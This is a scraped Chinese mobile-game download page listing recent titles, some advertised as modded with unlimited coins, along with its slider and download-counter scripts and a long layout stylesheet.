                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409102726367.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                荒野日记无限金币无限钻石
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168296.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">7</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>锻冶屋英雄谭无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409113226879.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                锻冶屋英雄谭无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168301.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">8</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>矿车大逃亡无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240409133412624.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                矿车大逃亡无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168306.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-09
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">9</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>银翼机动队无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410093700727.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                银翼机动队无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168311.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">10</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>模拟鲨鱼狩猎求生</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410094705865.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                模拟鲨鱼狩猎求生
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168312.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                            
        </ul>
    </div>
    <div class="newest fr">
        <div class="totit">
            <h3>最新合集</h3>
        </div>
        <ul>
                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/wqwyyxdq.html" target="_blank">
                <img src="https://game-zt.56tup.com/apk53/2025-07-29/202507251954456848.png" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/hylryxdq.html" target="_blank">
                <img src="https://game-zt.56tup.com/apk53/2025-07-29/202507291700378627.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/xxdgzhzqwyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/1171f41deb91bcaba247f432be0ebb48.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/cjdqzdksjyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/db075cd9cf6e43fd38f630b7f7780f7a.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/fkshdmxscyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/35e335cb3992da3d315102eacbfd34b0.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                                                        <li  style="border-bottom: 1px solid #cccccc;">
                <a href="https://www.simayi.net/zt/hwdtjscjsyx.html" target="_blank">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/3054f2c0a1ad48023a19bd636cfa60fb.jpg" alt="" style="width:276px;height:140px;margin-top: 16px;margin-bottom: 16px;">

                </a>
            </li>
                            
        </ul>
       
       
   
    </div>

    <div id="pubFeedBack" style="">
        
        <a href="javascript:;" id="callSurvey" title="建议反馈"><i></i>
            <span class="text">建议反馈</span>
        </a>
    </div>
    <div class="survey-box" id="D_SurveyBox" style="display:none">
        <div class="survey-header">
            <div class="survey-title">建议反馈</div>
            <a id="D_SurveyClose" class="survey-close" href="#"></a>
        </div>
        <div class="survey-main">
            <div><input type="radio" name="yuanyin" value="恶意扣费" class="radios">恶意扣费</div>
            <div><input type="radio" name="yuanyin" value="不能下载" class="radios">不能下载</div>
            <div><input type="radio" name="yuanyin" value="涉及违规" class="radios">涉及违规</div>
            <textarea id="D_SurveyText" class="survey-text default" name='spec'>将您的使用建议或者想法告诉我们吧，我们将认真倾听您的感受：）</textarea>
            <div class="survey-count">还可以输入<label id="D_SurveyCountCur" class="survey-count-cur">200</label>字 ctrl+enter快速反馈</div>
            <button id="D_SurveySubmit" class="survey-submit" onclick="ReportSumbit()">提交</button>
        </div>
        <div id="D_SurveyMask" class="survey-mask"></div>
        <div id="D_SurveyTip" class="survey-tip"></div>
    </div>
  <div style="display: none;"></div>
 <div style="display: none;"></div>

</div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <script>
        certifySwiper = new Swiper('#certify .swiper-container', {
            watchSlidesProgress: true,
            slidesPerView: 1.7,
            centeredSlides: true,
            loop: true,
            loopedSlides: 3,
            autoplay: true,
            navigation: {
                nextEl: '.swiper-next',
                prevEl: '.swiper-prev',
            },

            on: {
                progress: function (progress) {
                    for (i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i);
                        var slideProgress = this.slides[i].progress;
                        modify = 1;
                        if (Math.abs(slideProgress) > 1) {
                            modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
                        }
                        translate = slideProgress * modify * 260 + 'px';
                        scale = 1 - Math.abs(slideProgress) / 5;
                        zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
                        slide.transform('translateX(' + translate + ') scale(' + scale + ')');
                        slide.css('zIndex', zIndex);
                        slide.css('opacity', 1);
                        if (Math.abs(slideProgress) > 3) {
                            slide.css('opacity', 0);
                        }
                    }
                },
                setTransition: function (transition) {
                    for (var i = 0; i < this.slides.length; i++) {
                        var slide = this.slides.eq(i)
                        slide.transition(transition);
                    }

                }
            }

        })
    </script>
    <script>
        jQuery(".detialshj").slide({
            titCell: ".deabout1 li",
            mainCell: ".heji_detail",
        });
    </script>
   
    <script>
        $(".recommendt").click(function(){
            var id = 168030;
            var is_ios = 2;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/YX/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){
                }

            })
        });
        $(".recommendt_ios").click(function(){
            var id = 168030;
            var is_ios = 1;
            $.ajax({
                type:'GET',
                url:"https://www.simayi.net/YX/add_down_num",
                data:{'id' : id,'is_ios' : is_ios},
                dataType:'text',
                success:function(data){

                }

            })
        });
    </script>
     
<div class="foot clearfix">
    <p>联系邮箱：yangbasu8794680539@163.com</p>
    <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
    <p>Copyright@1999-2021 www.simayi.net All Right Reserved <a href="https://beian.miit.gov.cn/">沪ICP备2025121944号-2</a></p>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://static.simayi.net/css/home/templete.css
body_size: 4451
content:
@charset "UTF-8";

body {
    overflow:auto;
    font-family: "Microsoft YaHei";
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
}

a {
    color: #337ab7;
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5 {
    margin: 0;
}

a:focus,
a:hover {
    color: #23527c;
    text-decoration: none;
}

a:focus {
    outline: none;
    outline-offset: -2px;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.width {
    width: 1440px;
    margin: 0 auto;
}

.head .logo {
    width: 307px;
    height: 62px;
    float: left;
    background: url(./logo.png) no-repeat center;
    margin: 33px 0 29px 37px;
}

.head .logo a {
    display: block;
    width: 100%;
    height: 100%;
}

.head .search {
    width: 550px;
    height: 44px;
    float: right;
    margin: 44px 50px 32px 0;
    border: 1px solid #CBCBCB;
    border-radius: 4px;
    overflow: hidden;
}

#formsearch input#keyword {
    border: none;
    outline: none;
    width: 450px;
    float: left;
    height: 42px;
    font-size: 18px;
    padding-left: 10px;
}

#formsearch input#s_btn {
    float: right;
    width: 30px;
    height: 30px;
    border: none;
    outline: none;
    background: url(./ss.png);
    margin: 6px 20px 6px 0;
    padding: 0;
}

.common_nav {
    background: #297FEF;
    height: 60px;
    position: relative;
}

.new_ul {
    margin-left: 45px;
}

.new_ul ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

.new_ul li {
    float: left;
    text-decoration: none;
    list-style-type: none;
    line-height: 60px;
    margin-right: 40px;
}

.new_ul li a {
    color: #ffffff;
    font-size: 20px;
    font-weight: lighter;
    display: block;
    position: relative;
}

.new_ul li a:hover {
    text-decoration: none;
}

.common_nav li a:hover:after {
    position: absolute;
    content: '';
    width: 15px;
    height: 10px;
    bottom: 0;
    left: 50%;
    background: url(./triangle.svg);
    transform: translate(-50%, 0);
}

.common_nav li a:active:after {
    position: absolute;
    content: '';
    width: 15px;
    height: 10px;
    bottom: 0;
    left: 50%;
    background: url(./triangle.svg);
    transform: translate(-50%, 0);
}

.sub-menu {
    position: absolute;
    bottom: -43px;
    height: 27px;
    left: 58px;
}

.sub-menu li {
    height: 27px;
    position: relative;
    padding: 0 15px;
    line-height: 27px;
    margin: 0;
    left: -70px;
}

.sub-menu li:after {
    position: absolute;
    content: '';
    right: 0;
    width: 2px;
    height: 14px;
    background: #EDEDED;
    top: 50%;
    transform: translate(0, -50%);
}

.sub-menu li a {
    height: 100%;
    font-size: 14px;
    color: #808080;
    font-weight: normal;
}

.sub-menu li a:hover {
    color: #1672E9;
}

.sub-menu li:last-child:after {
    display: none;
}

.hotgame {
    margin-top: 66px;
    width: 1028px;
    float: left;
    border: 1px solid #CBCBCB;
}

.hotlogo {
    margin: 12px 13px 19px 18px;
    border: 1px dashed #CBCBCB;
    float: left;
}

.hottit {
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    padding-top: 28px;
}

.hottitle a:hover {
    text-decoration: none;

}

.hotprolist ul {
    margin: 0 27px;
}

.hotprolist ul li {
    float: left;
    width: 224px;
    height: 108px;
    border: 1px solid #ffffff;
    list-style-type: none;
    padding: 7px 0 7px 10px;
    margin-bottom: 35px;

}

.hotprolist ul li:hover {
    border: 1px solid #90BDF7;
}

.hotprolist .proimg {
    width: 92px;
    height: 92px;

    float: left;
}

.star_small {
    width: 79px;
    height: 14px;
    vertical-align: middle;
    display: inline-block;
    background: url(./stars.png) no-repeat;
}

.hotprolist a:hover {
    text-decoration: none;
}

.protit {
    float: left;
}

.protit h3 {
    font-size: 16px;
    color: #565656;
    margin: 9px 0 6px 18px;
    font-family: 'MicrosoftYaHei';
    width: 84px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.protit .score {
    margin-left: 16px;
}

.prodown .prodownd {
    display: none;
}

.score {
    width: 86px;
    height: 19px;
}

.prodown {
    margin-left: 18px;

    margin-top: 13px;
}

.prodown p {
    font-size: 14px;
    font-weight: lighter;
    color: #999999;
    margin: 0;
    margin-top: 13px;
}

.hotprolist li:hover p {
    display: none;
}

.hotprolist li:hover .prodownd {
    display: block;
}

.prodownd {
    background: #1571E9;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    width: 68px;
    height: 22px;
    line-height: 22px;
}

.prodownd a {
    color: #ffffff;
}

.page {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    margin-bottom: 35px;
}

.page span a {
    width: 58px;
    display: block;
    border: 1px solid #E1E1E1;
    text-align: center;
    line-height: 29px;
}

.page a {
    display: block;
    width: 50px;
    border: 1px solid #E1E1E1;
    border-left: none;
    color: #333333;
    text-align: center;
    line-height: 29px;
}

.page a:hover {
    background: #1e9fff;
    color: #ffffff;
}

#lastpage {
    margin-left: 10px;
}

.today {
    float: right;
    width: 316px;
    border: 1px solid #cccccc;
    margin-top: 66px;
}

.totit h3 {
    font-size: 18px;
    color: #2A80F0;
    font-weight: bold;
    margin: 21px 0 25px 26px;
}

.today ul li {
    list-style-type: none;
    text-decoration: none;
    cursor: pointer;
    margin-bottom: 22px;
    position: relative;
}

.todate {
    width: 180px;
    padding-right: 10px;

}

.today ul {
    padding-left: 27px;
}

li .todayimg {
    width: 22px;
    height: 22px;

}

.today ul li:first-child .todayimg {
    width: 22px;
    height: 26px;
    background-image: url(./jp.png);
}

.today ul li:nth-child(2) .todayimg {
    width: 22px;
    height: 26px;
    background-image: url(./yp.png);
}

.today ul li:nth-child(3) .todayimg {
    width: 22px;
    height: 26px;
    background-image: url(./tp.png);
}

.mainbody {
    margin-bottom: 54px;
}

.todateaimg {
    float: left;
    margin-right: 9px;
}

.todatea .h3 {
    float: left;
    font-size: 16px;
    color: #555555;
    margin-top: 7px;
    margin-bottom: 9px;
    width: 80px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.todatea .h4 {
    float: left;
    font-size: 12px;
    color: #999999;
    margin: 0;
}

.todwon {
    float: left;
}

.todatea {
    float: left;
    width: 170px;
    display: none;
}

.todwon {
    background: #1571E9;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    width: 68px;
    height: 22px;
    line-height: 22px;
    margin-top: 6px;
}

.todwon a {
    color: #ffffff;
}

.todwon a:hover {
    text-decoration: none;
}

.todayimg {
    float: left;
    margin-right: 12px;
}

.todate p {
    float: left;
    margin: 0;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 170px;
}

.todaya {
    display: flex;
    justify-content: left;
    flex-wrap: nowrap;
    align-items: center;
}

.today li:hover .todate p {
    display: none;
}

.today li:hover .todatea {
    display: block;
}

.numbers {
    display: block;
    position: absolute;
    width: 22px;
    height: 22px;
    background: #EAEAE9;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    line-height: 22px;
}

.today1 {
    margin-top: 20px;
}

.todate1 {
    width: 165px !important;
}

.ewm {
    display: none;
    position: absolute;
    width: 250px;
    height: 160px;
    box-shadow: rgb(24, 114, 232, 0.15) 0px 0px 30px 5px;
    background: #ffffff;
    z-index: 9;
    left: 200px;
    top: -100px;
    padding: 17px;
}

.hotprolist li {
    position: relative;
}

.hotprolist li:hover .ewm {
    display: block;
}

.proimg1 {
    width: 74px;
    height: 74px;
    float: left;
}

.prodown1 span {
    display: block;
    margin-left: 14px;
    margin-top: 6px;
    font-size: 14px;
    color: #999999;
    font-weight: lighter;
}

.ewm h4 {
    width: 100%;
    font-size: 12px;
    color: #555555;
    line-height: 2;
}

/* 详情页 */
.nav-list {
    margin: 64px 0 28px 0;
}

.nav-list li {
    float: left;
    margin-right: 24px;
}

.nav-list li:last-child {
    margin-right: 0;
}

.nav-list li img {
    width: 100px;
    height: 100px;
}

.nav-list li h3 {
    font-size: 16px;
    color: #878a89;
    text-align: center;
    margin-top: 13px;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100px;
    white-space: nowrap;
}

.page-position {

    margin-bottom: 18px;
    font-size: 16px;
}

.page-position a {
    padding-right: 15px;
    color: #555555;
    font-size: 16px;
    position: relative;
}

.page-position a:after {
    position: absolute;
    right: 0;
    top: 0;
    content: '>';
}

.page-position a:last-child:after {
    display: none;
}

.page-position a:hover {
    color: #1672e9;
}

.dtl {
    width: 1010px;
    border: 1px solid #cccccc;
    margin: 0 28px 0 0;
}

.dtl-title {
    font-size: 30px;
    color: #333333;
    padding: 40px 0 35px 23px;
    font-weight: bold;
}

.dtl-img img {
    width: 172px;
    height: 172px;
}

.dtl-nav {
    padding: 0 0 24px 22px;
}

.dtl-text {
    margin-left: 20px;
    width: 559px;
    display: flex;
    flex-wrap: wrap;
}

.dtl-text-main span {
    display: block;
    float: left;
    margin-bottom: 28px;
    padding: 0;
}

.dtl-text-main {
    margin-top: 24px;
}

.dtl-down {
    width: 180px;
    height: 40px;
    background: #1672E9;
    text-align: center;

}

.dtl-down a {
    font-size: 16px;
    line-height: 21px;
    color: #ffffff;
}

.dtl-stars p {
    margin: 18px 0 7px 0;
    text-align: right;
    font-size: 26px;
    color: #FFA33B;
    font-weight: bold;
}

.dtl-stars {
    margin-right: 16px;
   /* margin-left: 30px;*/
}

.dtl-ewm {
    padding-top: 17px;
   /* margin-left: 35px;*/
}

.dtl-ewm p {
    font-size: 12px;
    color: #666666;
    margin-top: 5px;
    text-align: center;
}

.dtl-other {
    height: 46px;
    background: #eeeeee;
    padding: 12px 37px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: left;
    align-items: center;
}

.dtl-other span {
    font-size: 16px;
    color: #333333;
}

.dtl-other img {
    margin-right: 8px;
}

.dtl-others {
    margin: 17px 0 32px 20px;
}

.dtl-others li {
    float: left;
    width: 146px;
    height: 37px;
    text-align: center;
    margin-right: 58px;
    border-bottom: 1px solid #ffffff;
}

.dtl-others li a {
    line-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.dtl-others li a span {
    text-align: center;
    display: block;
    margin-right: 10px;
}

.dtl-others li p {
    margin: 0;
    font-size: 14px;
    color: #555555;
}

.dtl-others li:hover {
    background: #CCCCCC;
    border-bottom: 1px solid #1672e9;
}

.dtl-produce {
    padding: 27px 29px 24px 24px;
}

.dtl-produce p {
    font-size: 16px;
    color: #333333;
    line-height: 1.7;
    margin: 0;
}
.dtl-produce h3 {
   margin: 10px 0 5px 0;
    font-size: 16px;
    font-weight: bold;
    border-left: 5px solid #09f;
    padding: 0 0 0 8px;
    color: #0066cc;
}

.honor {
    margin: 33px 0 36px 0;
    position: relative;
    padding: 0 30px;
}

.swiper1 {
    text-align: center;
    height: 500px !important;
}

.swiper1 img {
    height: 100%;
    max-width: 100%;
}

.swiper-prev {
    position: absolute;
    left: 63px;
    top: 50%;
    transform: translate(0, -50%);
    width: 26px;
    height: 46px;
    background: url(./left.png)no-repeat center;
    z-index: 999;
    outline: none;
}

.swiper-next {
    position: absolute;
    right: 63px;
    top: 50%;
    transform: translate(0, -50%);
    width: 26px;
    height: 46px;
    background: url(./right.png)no-repeat center;
    z-index: 999;
    outline: none;
}

.detialshj-title {
    border-bottom: 2px solid #2A80F0;
}

.detialshj {
    width: 1010px;
    margin: 38px 28px 0 0;
}

.detabout {
    width: 112px;
    height: 48px;
    background: #2A80F0;
    text-align: center;
    line-height: 48px;
    font-size: 18px;
    margin-right: 40px;
    color: #ffffff;
}

.deabout1 li {
    width: 100px;
    height: 36px;
    background: #eeeeee;
    text-align: center;
    line-height: 36px;
    font-size: 14px;
    color: #555555;
    margin-right: 15px;
    float: left;
    cursor: pointer;
}

.deabout1 li:hover {
    background: #2A80F0;
    color: #ffffff;
}

.heji_detail {
    padding: 45px 0 0 0;
    width: 1010px;
}

.heji_detail_title img {
    margin: 0 35px 35px 26px;
    float: left;
    max-width: 100%;
    max-height: 100%;
}

.heji_detail_title1 h3 {
    font-size: 20px;
    font-weight: bold;
    color: #555555;
    padding-top: 31px;
    padding-bottom: 20px;
}

.heji_detail_title1 p {
    width: 612px;
    font-size: 16px;
    color: #666666;
    line-height: 1.7;
}

.heji_detail_bodyimg {
    margin-right: 13px;
}

.heji_detail_body {
    padding: 0 35px 0 35px;
}

.heji_detail_bodyimg1 h3 {
    font-size: 16px;
    color: #555555;
    padding: 17px 0;
    width: 120px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.heji_detail_bodyimg1 h4 {
    font-size: 12px;
    color: #999999;
}

.heji_detail_bodyimg1 h4 span {
    display: inline-block;
    padding: 0 1px;
}

.heji_detail_body li {
    width: 25%;
    float: left;
    margin-bottom: 38px;
}

.hotlabel {
    width: 1010px;
    margin: 0 28px 0 0;
}

.hotlabel-title {
    border-bottom: 2px solid #2A80F0;
}

.hotlabel_tab {
    margin-left: 23px;
}

.hotlabel_tab a {
    float: left;
    color: #333333;
    font-size: 14px;
    margin-right: 69px;
    margin-top: 34px;
}

.hotlabel_tab a:nth-child(2n) {
    color: #2A80F0;
}

.hotlabel_tab a:nth-child(4n) {
    color: #FFA33B;
}

.hotlabel_tab a:nth-child(10n) {
    margin-right: 0;
}

.hotlabelabout {
    width: 112px;
    height: 48px;
    background: #2A80F0;
    text-align: center;
    line-height: 48px;
    font-size: 18px;
    margin-right: 40px;
    color: #ffffff;
}

.detials {
    position: relative;
    width: 1010px;
}

.tod {
    margin-top: 32px !important;
}

.recommend {
    float: right;
    width: 316px;
    border: 1px solid #cccccc;
}

.recommend li {
    margin-left: 22px;

    margin-bottom: 20px;
}

.recommend li img {
    margin-right: 18px;
}

.recommend li h5 {
    font-size: 16px;
    color: #555555;
    padding-top: 10px;
    padding-bottom: 8px;
    width: 100px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.recommend li h6 {
    margin: 0;
}

.recommend li h6 span {
    display: inline-block;
    padding: 0 1px;
}

.recdown {
    width: 70px;
    height: 26px;
    background: #297FEF;
    margin-right: 18px;
    margin-top: 15px;
    text-align: center;
}

.recdown a {
    color: #ffffff;
    font-size: 14px;
    line-height: 26px;
}

.newest {
    float: right;
    width: 316px;
    border: 1px solid #cccccc;
    margin-top: 30px;
}

.newest ul li {
    text-align: center;
}

.newest ul li h3 {
    font-size: 16px;
    color: #666666;
    padding: 13px 0 18px 0;
}

.sub-nav {
    position: absolute;
    width: 1010px;
    left: 0;
    top: 90px;
}

.sub-nav li {
    width: 177px;
    height: 44px;
    border: 1px solid #CCCCCC;
    float: left;
    position: static;
    margin-right: 0;
    border-right: 0;
}

.sub-nav li:last-child {
    border-right: 1px solid #cccccc;
}

.sub-nav li a {
    line-height: 42px;
    color: #333333;
    font-size: 16px;
    text-align: center;
    font-weight: 400;
}

.sub-nav li:hover {
    background: #2A7FEF;
}

.sub-nav li:hover a {
    color: #ffffff;
}

.recommendpic {
    margin-top: 118px;
}


.recommendpic li {
    text-align: center;
    width: 296px;
    float: left;
    margin-right: 58px;
}

.recommendpic ul li img {
    max-width: 100%;
    height: 100%;
}

.recommendpic li h3 {
    font-size: 16px;
    color: #555555;
    margin-top: 15px;
    margin-bottom: 37px;
}

.recommendpic li:nth-child(4n) {
    /*margin-right: 0;*/
}

.rectop {
    margin-top: 30px;
}

.rectopimg {
    margin-right: 30px;
}

.rectopmid {
    width: 864px;
}

.rectopmid h3 {
    font-size: 20px;
    font-family: Microsoft YaHei;
    font-weight: bold;
    color: #555555;
    padding-bottom: 19px;
    padding-top: 30px;
}

.rectopmid h3 span {
    font-size: 14px;
    font-weight: 400;
    color: #9CB2AF;
}

.rectopmid h4 {
    font-size: 14px;
    font-weight: 400;
    color: #9CB2AF;
}

.rectopmid h5 {
    font-size: 16px;
    font-weight: 400;
    color: #656565;
    padding-top: 16px;
    line-height: 1.7;
}

.recmid {
    width: 1354px;
    border: 1px solid #CBCBCB;
    margin-top: 30px;
}

.recmid ul {}

.recmid ul li {
    width: 400px;
    height: 226px;
    background: #FFFFFF;
    border: 1px solid #EDEDED;
    border-radius: 6px;
    margin: 25px;
    float: left;
    box-shadow: 0 0 13px 5px rgb(0, 0, 0, 0.1);
}

.recmid ul li:hover {
    border: 1px solid #2A7FEF;
}

.recmidimg {
    margin: 26px 15px 15px 26px;
}

.recmida h3 {
    margin-top: 45px;
    margin-bottom: 8px;
    font-size: 16px;
    font-weight: 400;
    color: #555555;
    width: 130px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.recmida h4 {
    margin-bottom: 10px;
}

.recmida h5 {
    color: #999999;
}

.recmida h5 span {
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    color: #999999;
    padding: 0 7px;
}

#mo {
    padding-left: 0;
    color: #2A7FEF;
}

.reclastdwon {
    width: 70px;
    height: 26px;
    border: 1px solid #297FEF;
    border-radius: 2px;
    text-align: center;
    line-height: 26px;
    margin-top: 63px;
    margin-right: 25px;
}

.reclastdwon:hover {
    background: #297FEF;
}

.reclastdwon:hover a {
    color: #ffffff;
}

.rectext {
    margin: 0;
    float: left;
    padding: 0px 26px 0 30px;
    font-size: 14px;
    font-weight: 400;
    color: #999999;
    line-height: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.rectext span {
    color: #FFA35B;
}

.page1 {
    margin-top: 10px;
    margin-bottom: 30px;
}

.foot {
    margin: 0 auto;
    text-align: center;
    background: #1E222D;
    padding-top: 20px;
}

.foot p {
    margin: 0;
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #767676;
    margin-bottom: 19px;
}







/*top*/
.newtops { width: 100%; height: 40px; background: #333; position: relative; z-index: 2; }
.newtops .newheads { height: 40px; }
.newtops .newheads ul.newlinks li { float: left; height: 40px; line-height: 40px; font-size: 14px; }
.newtops .newheads ul.newlinks li a { color: #9e9e9e; padding: 0 10px; }
.newtops .newheads ul.newlinks li:hover a { color: #fefefe; }
.newtops .newheads ul.newlinks li i.newhomes { display: inline-block;  height: 12px; width: 11px; background-position: 0 -92px; }
.newtops .newheads .newnavs { height: 40px; position: relative; z-index: 9; }
.newtops .newheads .newnavs > ul > li { width: auto; padding: 0 20px 0 25px; height: 40px; line-height: 40px; position: relative; float: left; cursor: pointer; }
.newtops .newheads .newnavs > ul > li:hover { background: #4d4d4d; }
.newtops .newheads .newnavs > ul > li p { width: 100%; height: 40px; color: #9e9e9e; font-size: 14px; text-align: center; text-indent: 0.5em; }
.newtops .newheads .newnavs > ul > li:hover > p { color: #fefefe; }
.newtops .newheads .newnavs > ul > li > i { left: 12px; }
.newtops .newheads .newnavs > ul > li > i, .newtops .newheads .newnavs > ul > li .sj { position: absolute; top: 13px; vertical-align: top; display: inline-block;  }
.newtops .newheads .newnavs > ul > li > i.wx { height: 14px; width: 18px; background-position: 0 -133px; left: 8px; }
.newtops .newheads .newnavs > ul > li > i.sj { height: 15px; width: 18px; background-position: 0 -77px; left: 14px; }
.newtops .newheads .newnavs > ul > li > i.sc { height: 15px; width: 18px; background-position: 0 -118px; top: 12px; }
.newtops .newheads .newnavs > ul > li > i.dh { height: 11px; width: 18px; background-position: 0 -170px; top: 14px; }
.newtops .newheads .newnavs > ul > li span.sj { height: 5px; width: 7px; background-position: 0 0; top: 17px; right: 6px; transition: All 0.4s ease-in-out; -webkit-transition: All 0.4s ease-in-out; -moz-transition: All 0.4s ease-in-out; -o-transition: All 0.4s ease-in-out; transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -moz-transform: rotate(-180deg); -o-transform: rotate(-180deg); -ms-transform: rotate(-180deg); }
.newtops .newheads .newnavs > ul > li:hover span.sj { transform: rotate(0); -webkit-transform: rotate(0); -moz-transform: rotate(0); -o-transform: rotate(0); -ms-transform: rotate(0); }
.newtops .newheads .newnavs > ul > li:hover .ewm, .newtops .newheads .newnavs > ul > li:hover .navlis { display: block; }
.newtops .newheads .newnavs > ul > li .ewm { display: none; width: 136px; height: 158px; background: #4d4d4d; position: absolute; right: 0; top: 40px; }
.newtops .newheads .newnavs > ul > li .ewm img { width: 96px; height: 96px; margin: 20px 20px 0; }
.newtops .newheads .newnavs > ul > li .ewm span { display: block; height: 16px; text-align: center; width: 100%; font-size: 12px; color: #9e9e9e; }
.newtops .newheads .newnavs > ul > li .navlis { display: none; width: 1200px; height: 303px; background: #4d4d4d; position: absolute; right: 0; top: 40px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li p { border-bottom: 1px solid #667ff6; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li p { color: #667ff6; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_1 li a i { background-position: 0 -41px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li p { border-bottom: 1px solid #b3d465; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li:hover a, .newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li p { color: #b3d465; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_2 li a i { background-position: 0 -53px; }
.newtops .newheads .newnavs > ul > li .navlis ul.lis_3 li p { border-bottom: 1px solid #f6c15b; }
